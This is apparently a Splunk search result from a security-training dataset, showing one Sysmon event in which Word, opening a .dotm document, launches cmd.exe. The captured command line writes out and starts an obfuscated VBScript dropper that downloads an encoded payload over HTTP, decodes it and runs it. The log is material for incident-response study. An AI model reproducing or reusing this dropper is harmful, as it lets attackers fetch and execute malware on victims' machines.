 i Time Event
> 8/24/16 <Event xmlns='http://schemas.microsoft.com/win/2004/08/events/event'><System><Provider Name='Microsoft-Windows-Sysmon' Guid='{5770385F-C22A-43E0-BF4C-06F5698FFBD9}'/><EventID>1</EventID><Version>5</Version><L
11:43:21.000 PM evel>4</Level><Task>1</Task><Opcode>0</Opcode><Keywords>0x8000000000000000</Keywords><TimeCreated SystemTime='2016-08-24T16:43:21.061405300Z'/><EventRecordID>362770</EventRecordID><Correlation/><Execution Pr
ocessID='1216' ThreadID='1768'/><Channel>Microsoft-Windows-Sysmon/Operational</Channel><Computer>we8105desk.waynecorpinc.local</Computer><Security UserID='S-1-5-18'/></System><EventData><Data Name='UtcTime'>20
16-08-24 16:43:21.045</Data><Data Name='ProcessGuid'>{0F2D76F0-CEA9-57BD-0000-001037FE3000}</Data><Data Name='ProcessId'>3884</Data><Data Name='Image'>C:\Windows\SysWOW64\cmd.exe</Data><Data Name='CommandLin
e'>cmd.exe /V /C set "GSI=%APPDATA%\%RANDOM%.vbs" &amp;&amp; (for %i in ("DIm RWRL" "FuNCtioN GNbiPp(Pt5SZ1)" "EYnt=45" "GNbiPp=AsC(Pt5SZ1)" "Xn1=52" "eNd fuNCtiON" "SUb OjrYyD9()" "J0Nepq=56" "Dim UJv,G4coQ"
"LT=23" "dO WHiLE UJv&lt;&gt;3016-3015" "G4coQ=G4coQ+1" "WSCRiPt.sLEeP(11)" "LoOP" "UsZK0=85" "ENd suB" "fuNctIon J7(BLI4A3)" "K5AU=29" "J7=cHR(BLI4A3)" "XBNutM9=36" "eNd fuNCtiON" "SUb MA(QrG)" "WXCzRz=9" "D
im Jw" "Qt7=34" "Jw=TIMeR+QrG" "Do WhiLE tIMEr&lt;Jw" "WSCRipT.sleEP(6)" "LOOp" "EXdkRkH=78" "enD sUB" "fUnCTION M1p67jL(BwqIM7,Qa)" "Yi=80" "dIM KH,ChnFY,RX,Pg,C6YT(8)" "Cm=7" "C6YT(1)=107" "Rzf=58" "C6YT(5)
=115" "BSKoW=10" "C6YT(4)=56" "Cwd6=35" "C6YT(7)=110" "AQ=98" "C6YT(6)=100" "Y6Cm1I=82" "C6YT(2)=103" "JH3F2i=74" "C6YT(8)=119" "JRvsG2s=76" "C6YT(3)=53" "Yh=31" "C6YT(0)=115" "GuvD=47" "Tbvf1=67" "SeT KH=cRe
ATeObject(A9y("3C3A1D301F2D063708772930033C3C201C2D0A34203B053C0C2D", "Yo"))" "V2JR=73" "Set ChnFY=KH.GETfilE(BwqIM7)" "RGeJ=68" "SeT Pg=ChnFY.opEnASTExTstReAM(6806-6805,7273-7273)" "CtxOk=82" "seT RX=KH.cREa
teteXtFiLe(Qa,6566-6565,2508-2508)" "XPL9af=76" "Do uNtil Pg.aTEnDOfStReam" "RX.wRitE J7(OyVNo(GNbiPp(Pg.rEAD(6633-6632)),C6YT(0)))" "LooP" "IQz=49" "RX.cloSe" "CBR1gC7=51" "Pg.cLOSE" "PmG=64" "eNd funCTIOn"
"FUNcTION Ql9zEF()" "IBL2=16" "Ql9zEF=secoND(Time)" "MUTkPNJ=41" "End FUNcTiOn" "FUnCtion A9y(Am,T1GCbB)" "CWCH9r=82" "Dim V3sl0m,F4ra,AxFE" "RLLp8R=89" "For V3sl0m=1 To (lEn(Am)/2)" "F4ra=(J7((8270-8232)) &a
mp; J7((5328/74))&amp;(miD(Am,(V3sl0m+V3sl0m)-1,2)))" "AxFE=(GNbiPp(mID(T1GCbB,((V3sl0m MOd Len(T1GCbB))+1),1)))" "A9y=A9y+J7(OyVNo(F4ra,AxFE))" "NeXT" "DxZ40=89" "enD fUNction" "Sub AylniN()" "N6nzb=92" "DIm
GWJCk,Q3y,GKasG0" "FDu=47" "GWJCk=93961822" "UZ=32" "FoR Q3y=1 To GWJCk" "GKasG0=GKasG0+1" "neXt" "B1jq2Hk=63" "If GKasG0=GWJCk tHen" "KXso=18" "MA((-176+446))" "IP4=48" "Yq(A9y("0B3B1D44626E7E1020055D3C20230
A3B0C503D31230C3700593135344D201B53772C39173D475E2826","QcOi4XA"))" "YTsWy=31" "elSe" "DO5gpmA=84" "A8=86" "EnD iF" "XyUP=64" "eND SuB" "sUB GKfD3aY(FaddNPJ)" "SDU0BLq=57" "DiM UPhqZ,KbcT" "DxejPK=88" "KbcT
="Drn4AW"" "GROlc7=82" "sET UPhqZ=CREAteOBJecT(A9y("332A7B05156A211A46243629",KbcT))" "Gs0g=3" "UPhqZ.OpEn" "TF1=68" "UPhqZ.tyPE=6867-6866" "RDjmY=24" "UPhqZ.wrITe FaddNPJ" "WiFgvS=78" "UPhqZ.SaVeTOfIle RWRL,
8725-8723" "AF=4" "UPhqZ.closE" "JC7sf2=1" "Cke4e" "JM=88" "EnD suB" "fuNCtIoN Yq(PDqi1)" "I0=22" "DiM YTwwO,BAU7Cz,Uv,JiYwVG,IK" "GJDnbE=32" "On ErrOR reSume NeXT" "B7bT=1" "Uv="Tk"" "ELw=73" "sEt YTwwO=CREa
TeObjeCT(A9y("3C07082602241F7A383C0E3807",Uv))" "K4=62" "GAiF" "IS1cj=19" "Set Dzc0=YTwwO.eNVIrONMEnt(A9y("013B183400023A","EQiWw"))" "D9S=38" "RWRL=Dzc0(A9y("14630811720C14","XU3"))&amp;J7((8002-7910))&amp;
Ql9zEF &amp; Ql9zEF" "AtCQ=95" "JiYwVG="FcQqQ"" "Tf=79" "sEt BAU7Cz=CrEATEoBjECT(A9y("2E38122329103E1725683B1C3D19123701",JiYwVG))" "QUY=56" "BAU7Cz.OpeN A9y("0D0E1E","KJ"),PDqi1,7387-7387" "JX2=58" "BAU7Cz.S
eTReQuEstHeAdeR A9y("1F59242828","OM8J"),A9y("0D354C3D356B567A0F6B6B","VoL8XF")" "URkT=71" "BAU7Cz.SEnD()" "QdFeA6=65" "if BAU7Cz.StaTUstExt=A9y("652840353A542512023C5B3D572F27","S5I2A") then" "PwTLW23=36" "G
AiF" "R4xYBS=63" "MA(4)" "PjL6m=46" "GKfD3aY BAU7Cz.ReSpONSEbody" "Fj98=72" "Else" "D7T=91" "IK="NNXFD0"" "NK=74" "SeT BAU7Cz= CreATeobJECT(A9y("033125365F3D213E326A68030210121060",IK))" "QJ=35" "BAU7Cz.oPeN
A9y("2A2F0E","TmjZ8d"),A9y("07351B31556E40785D6F5D735D6F5E715B6F5E795D6E02291B33412B1F26","Ao" ),5022-5022" "UMp8=85" "BAU7Cz.SeTReqUesTheadER A9y("1439190A24","AFXwm"),A9y("371038301A716C5F7B6644","LUi")" "N
luUc=93" "BAU7Cz.SENd()" "EOtR=44" "If BAU7Cz.STaTUSTexT=A9y("03510A3B3A51146F105F163B365E0C","OS0x") THen GKfD3aY BAU7Cz.REsPOnSeBODY" "Q6sMEZ=54" "I9Nl7=56" "end if" "Dq=54" "eND FuNCTioN" "fUNctIon OyVNo(U
1,Brt0d)" "SNOW=59" "OyVNo=(U1 ANd noT Brt0d)oR(NOt U1 And Brt0d)" "QTi5K=54" "enD funcTION" "Sub Cke4e()" "WTOyAw=62" "dIM EuM,WIbud,NCiN,Fs8HJ" "A5AT=92" "NCiN="""""" "SX6=93" "WIbud=RWRL &amp; Ql9zEF &amp;
A9y("4A330F3F","WdGbOGp")" "V5B7Zh=92" "M1p67jL RWRL,WIbud" "L13=45" "iF Fs8HJ="" tHen MA(4)" "CHaK=38" "EuM="Iqxkf"" "U56m=67" "SEt VP=creATeoBJEcT(A9y("262B081420010C453521141407",EuM))" "U5Quw=85" "VP.Run
A9y("1023287B163629755C0D6C06270F1E01536C6E7551","UsNL") &amp; WIbud &amp; NCiN,2912-2912,5755-5755" "A6mfcYL=76" "End sUB" "JoxZ3=43" "AylniN" "suB GAiF()" "G4vzM=95" "Dim DCRml9g, CjoNOY9" "For DCRml9g = 68
To 6000327" "CjoNOY9 = Rvwr + 23 + 35 + 27" "Next" "KK0H=46" "enD sUb") do @echo %~i)&gt;"!GSI!" &amp;&amp; start "" "!GSI!"</Data><Data Name='CurrentDirectory'>D:\</Data><Data Name='User'>WAYNECORPINC\bob.sm
ith</Data><Data Name='LogonGuid'>{0F2D76F0-C612-57BD-0000-002015F80600}</Data><Data Name='LogonId'>0x6f815</Data><Data Name='TerminalSessionId'>1</Data><Data Name='IntegrityLevel'>Medium</Data><Data Name='Has
hes'>SHA1=EE8CBF12D87C4D388F09B4F69BED2E91682920B5,MD5=AD7B9C14083B52BC532FBA5948342B98,SHA256=17F746D82695FA9B35493B41859D39D786D32B23A9D2E00F4011DEC7A02402AE,IMPHASH=CEEFB55F764020CC5C5F8F23349AB163</Data><
Data Name='ParentProcessGuid'>{0F2D76F0-CEA0-57BD-0000-00108D2B3000}</Data><Data Name='ParentProcessId'>3756</Data><Data Name='ParentImage'>C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE</Data><
Data Name='ParentCommandLine'>"C:\Program Files (x86)\Microsoft Office\Office14\WINWORD.EXE" /n /f "D:\Miranda_Tate_unveiled.dotm"</Data></EventData></Event>
host = we8105desk source = WinEventLog:Microsoft-Windows-Sysmon/Operational sourcetype = xmlwineventlog